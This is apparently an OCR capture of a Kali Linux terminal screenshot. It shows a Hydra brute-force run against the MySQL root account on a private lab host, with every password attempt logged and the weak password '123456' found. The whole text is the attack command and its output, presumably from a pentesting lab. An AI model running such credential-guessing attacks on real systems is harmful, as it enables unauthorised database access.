 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# hydra -l root -P 8.txt -t 5 -V 192.168.32.131 mysql
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-14 22:38:47
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 11 login tries (l:1/p:11), ~3 tries per task
[DATA] attacking mysql://192.168.32.131:3306/
[ATTEMPT] target 192.168.32.131 - login "root" - pass "dfads" - 1 of 11 [child 0] (0/0)
[ATTEMPT] target 192.168.32.131 - login "root" - pass "dasfdasdas" - 2 of 11 [child 1] (0/0)
[ATTEMPT] target 192.168.32.131 - login "root" - pass "dsafsdgsdf" - 3 of 11 [child 2] (0/0)
[ATTEMPT] target 192.168.32.131 - login "root" - pass "dasdgasdfasdf" - 4 of 11 [child 3] (0/0)
[ATTEMPT] target 192.168.32.131 - login "root" - pass "sdgasdagdaf" - 5 of 11 [child 2] (0/0)
[ATTEMPT] target 192.168.32.131 - login "root" - pass "dasdasgdsafdasd" - 6 of 11 [child 1] (0/0)
[ATTEMPT] target 192.168.32.131 - login "root" - pass "gdsagasdgasd" - 7 of 11 [child 3] (0/0)
[ATTEMPT] target 192.168.32.131 - login "root" - pass "123456" - 8 of 11 [child 0] (0/0)
[ATTEMPT] target 192.168.32.131 - login "root" - pass "root" - 9 of 11 [child 2] (0/0)
[ATTEMPT] target 192.168.32.131 - login "root" - pass "toor" - 10 of 11 [child 1] (0/0)
[3306][mysql] host: 192.168.32.131 login: root password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-14 22:38:47
root@kali:~#